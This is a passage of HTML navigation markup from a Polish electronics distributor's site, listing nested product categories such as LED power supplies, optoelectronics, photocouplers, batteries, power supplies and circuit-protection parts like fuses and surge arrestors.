><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-drivers-and-power-supplies/led-power-supplies" target="_self"   class=" nav-anchor"><span>LED Power Supplies</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011393379464" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-indication" target="_self"   class=" nav-anchor"><span>LED Indication</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401355746800" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-indication/infrared-emitters" target="_self"   class=" nav-anchor"><span>Infrared Emitters</span></a></div><div id="1769990401702578031" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-indication/led-panel-mount-indicators" target="_self"   class=" nav-anchor"><span>LED Panel Mount Indicators</span></a></div><div id="1769990401272663234" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-indication/leds" target="_self"   class=" nav-anchor"><span>LEDs</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401669358214" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-lighting" target="_self"   class=" nav-anchor"><span>LED Lighting</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401399684117" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-lighting/led-modules" target="_self"   class=" nav-anchor"><span>LED Modules</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401970478772" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/lighting-protection" target="_self"   class=" nav-anchor"><span>Lighting Protection</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904012113428464" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/lighting-protection/led-protection-devices" target="_self"   class=" nav-anchor"><span>LED Protection Devices</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401569196747" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics" target="_self"   class=" nav-anchor"><span>Optoelectronics</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-3 col-xs-12"><div id="17699904011299390806" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics" target="_self"   class=" nav-anchor"><span>Fiber Optics</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-8 mega-col-level-4 col-xs-12"><div id="17699904012006379384" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/fiber-optic-attenuators" target="_self"   class=" nav-anchor"><span>Fiber Optic Attenuators</span></a></div><div id="17699904012115501740" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/fiber-optic-circulators" target="_self"   class=" nav-anchor"><span>Fiber Optic Circulators</span></a></div><div id="176999040113994141" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/fiber-optic-couplers" target="_self"   class=" nav-anchor"><span>Fiber Optic Couplers</span></a></div><div id="1769990401110327083" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/fiber-optic-switches" target="_self"   class=" nav-anchor"><span>Fiber Optic Switches</span></a></div><div id="1769990401566053343" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/fiber-optic-transceivers" target="_self"   class=" nav-anchor"><span>Fiber Optic Transceivers</span></a></div><div id="1769990401233526009" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/optical-add-drop-multiplexers" target="_self"   class=" nav-anchor"><span>Optical Add/Drop Multiplexers</span></a></div><div id="17699904012121873414" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/optical-systems" target="_self"   class=" nav-anchor"><span>Optical Systems</span></a></div><div id="17699904012039372484" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/specialized-fiber-optic" target="_self"   class=" nav-anchor"><span>Specialized Fiber Optic</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011325423640" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting" target="_self"   class=" nav-anchor"><span>General Lighting</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401948844957" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting/lamps" target="_self"   class=" nav-anchor"><span>Lamps</span></a></div><div id="17699904011915502741" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting/lighting-drivers-and-controller-ics" target="_self"   class=" nav-anchor"><span>Lighting Drivers and Controller ICs</span></a></div><div id="1769990401953140849" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting/lighting-fixtures" target="_self"   class=" nav-anchor"><span>Lighting Fixtures</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401918133177" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/infrared-data-communications" target="_self"   class=" nav-anchor"><span>Infrared Data Communications</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011315065176" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/infrared-data-communications/ir-remote-receivers" target="_self"   class=" nav-anchor"><span>IR Remote Receivers</span></a></div><div id="17699904011312927135" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/infrared-data-communications/infrared-emitters" target="_self"   class=" nav-anchor"><span>Infrared Emitters</span></a></div><div id="17699904011372333961" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/infrared-data-communications/irda-transceivers" target="_self"   class=" nav-anchor"><span>IrDA Transceivers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401248896070" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/laser-diodes" target="_self"   class=" nav-anchor"><span>Laser Diodes</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401798494385" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/laser-diodes/laser-diode-modules" target="_self"   class=" nav-anchor"><span>Laser Diode Modules</span></a></div><div id="1769990401595235031" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/laser-diodes/laser-diodes" target="_self"   class=" nav-anchor"><span>Laser Diodes</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011942638709" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers" target="_self"   class=" nav-anchor"><span>PhotoCouplers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-7 mega-col-level-4 col-xs-12"><div id="17699904011583657632" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/digital-isolators" target="_self"   class=" nav-anchor"><span>Digital Isolators</span></a></div><div id="17699904011481480065" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/igbt-and-mosfet-gate-driver-photocouplers" target="_self"   class=" nav-anchor"><span>IGBT and MOSFET Gate Driver Photocouplers</span></a></div><div id="17699904011119422517" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/logic-output-photocouplers" target="_self"   class=" nav-anchor"><span>Logic Output Photocouplers</span></a></div><div id="1769990401161158217" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/optocouplers" target="_self"   class=" nav-anchor"><span>Optocouplers</span></a></div><div id="17699904011038467334" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/solid-state-relays" target="_self"   class=" nav-anchor"><span>Solid State Relays</span></a></div><div id="1769990401663449880" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/transistor-and-photovoltaic-output-photocouplers" target="_self"   class=" nav-anchor"><span>Transistor and Photovoltaic Output Photocouplers</span></a></div><div id="1769990401949075334" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/triac-and-scr-output-photocouplers" target="_self"   class=" nav-anchor"><span>Triac and SCR Output Photocouplers</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011893270430" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement" target="_self"   class=" nav-anchor"><span>Photoelement</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="17699904011146311159" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/photodetectors" target="_self"   class=" nav-anchor"><span>Photodetectors</span></a></div><div id="176999040127330129" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/photodiodes" target="_self"   class=" nav-anchor"><span>Photodiodes</span></a></div><div id="1769990401587013376" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/photointerrupters" target="_self"   class=" nav-anchor"><span>Photointerrupters</span></a></div><div id="17699904011434195602" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/photomultipliers" target="_self"   class=" nav-anchor"><span>Photomultipliers</span></a></div><div id="1769990401455893910" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/phototransistors" target="_self"   class=" nav-anchor"><span>Phototransistors</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="vesitem-81448176999040079694167" class=" nav-item level1 nav-1-3 submenu-alignleft subhover  dropdown-submenu  category-item"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne" target="_self"   class=" nav-anchor"><span>Komponenty elektryczne i elektroniczne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="400px" style="width:400px; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-2 col-xs-12"><div id="17699904011257920249" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies" target="_self"   class=" nav-anchor"><span>Batteries and Power Supplies</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-3 col-xs-12"><div id="1769990401819441786" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/batteries-and-accessories" target="_self"   class=" nav-anchor"><span>Batteries and Accessories</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401277622653" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/batteries-and-accessories/batteries" target="_self"   class=" nav-anchor"><span>Batteries</span></a></div><div id="1769990401511843801" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/batteries-and-accessories/battery-chargers" target="_self"   class=" nav-anchor"><span>Battery Chargers</span></a></div><div id="1769990401189629174" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/batteries-and-accessories/battery-contacts-clips-and-holders" target="_self"   class=" nav-anchor"><span>Battery Contacts Clips and Holders</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401836267783" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies" target="_self"   class=" nav-anchor"><span>Power Supplies</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-10 mega-col-level-4 col-xs-12"><div id="17699904011878000009" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/ac-to-dc-power-supplies" target="_self"   class=" nav-anchor"><span>AC to DC Power Supplies</span></a></div><div id="17699904011838823009" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/bench-power-supplies" target="_self"   class=" nav-anchor"><span>Bench Power Supplies</span></a></div><div id="17699904011028810591" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/dc-to-ac-inverters" target="_self"   class=" nav-anchor"><span>DC to AC Inverters</span></a></div><div id="17699904012030701786" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/dc-to-dc-power-supplies" target="_self"   class=" nav-anchor"><span>DC to DC Power Supplies</span></a></div><div id="17699904011749696727" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/external-plug-in-adapters" target="_self"   class=" nav-anchor"><span>External Plug-In Adapters</span></a></div><div id="17699904011131238632" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/led-power-supplies" target="_self"   class=" nav-anchor"><span>LED Power Supplies</span></a></div><div id="17699904011068714642" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/power-distribution-units" target="_self"   class=" nav-anchor"><span>Power Distribution Units</span></a></div><div id="17699904011196726905" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/power-over-ethernet" target="_self"   class=" nav-anchor"><span>Power Over Ethernet</span></a></div><div id="17699904011756426978" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/solar-panels" target="_self"   class=" nav-anchor"><span>Solar Panels</span></a></div><div id="1769990401474217609" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies/uninterruptible-power-supplies" target="_self"   class=" nav-anchor"><span>Uninterruptible Power Supplies</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401777647124" class=" nav-item level2 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection" target="_self"   class=" nav-anchor"><span>Circuit Protection</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-7 mega-col-level-3 col-xs-12"><div id="17699904011811176670" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/esd-protection-diodes" target="_self"   class=" nav-anchor"><span>ESD Protection Diodes</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401641887306" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/esd-protection-diodes/esd-suppressors" target="_self"   class=" nav-anchor"><span>ESD Suppressors</span></a></div><div id="1769990401994860424" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/esd-protection-diodes/tvs" target="_self"   class=" nav-anchor"><span>TVS</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011766232446" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection" target="_self"   class=" nav-anchor"><span>Electrical Distribution and Protection</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-4 col-xs-12"><div id="1769990401371994141" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/busbars" target="_self"   class=" nav-anchor"><span>Busbars</span></a></div><div id="17699904011158851109" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/circuit-protection-misc" target="_self"   class=" nav-anchor"><span>Circuit Protection Misc</span></a></div><div id="17699904012147263863" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/gas-discharge-tubes" target="_self"   class=" nav-anchor"><span>Gas Discharge Tubes</span></a></div><div id="17699904011716145104" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/thermal-cutoffs" target="_self"   class=" nav-anchor"><span>Thermal Cutoffs</span></a></div><div id="1769990401604576861" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/transient-blocking-units" target="_self"   class=" nav-anchor"><span>Transient Blocking Units</span></a></div><div id="17699904012011640982" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/electrical-distribution-and-protection/varistors" target="_self"   class=" nav-anchor"><span>Varistors</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011906774975" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/lighting-protection" target="_self"   class=" nav-anchor"><span>Lighting Protection</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401745454284" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/lighting-protection/led-protection-devices" target="_self"   class=" nav-anchor"><span>LED Protection Devices</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401221229821" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection" target="_self"   class=" nav-anchor"><span>Overcurrent Protection</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="1769990401725580964" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/circuit-breaker-accessories" target="_self"   class=" nav-anchor"><span>Circuit Breaker Accessories</span></a></div><div id="17699904011524673342" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/circuit-breakers" target="_self"   class=" nav-anchor"><span>Circuit Breakers</span></a></div><div id="1769990401608361392" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/fuse-accessories" target="_self"   class=" nav-anchor"><span>Fuse Accessories</span></a></div><div id="1769990401499817801" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/fuses" target="_self"   class=" nav-anchor"><span>Fuses</span></a></div><div id="17699904011302395981" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/overcurrent-protection/ptc-resettable-fuses" target="_self"   class=" nav-anchor"><span>PTC Resettable Fuses</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401720326379" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/surge-protection-modules" target="_self"   class=" nav-anchor"><span>Surge Protection Modules</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="1769990401657641312" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/circuit-protection/surge-protection-modules/surge-arrestors" target="_self"   class=" nav-anchor"><span>Surge Arrestors</span></a></div><div id="17699904017231974" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a 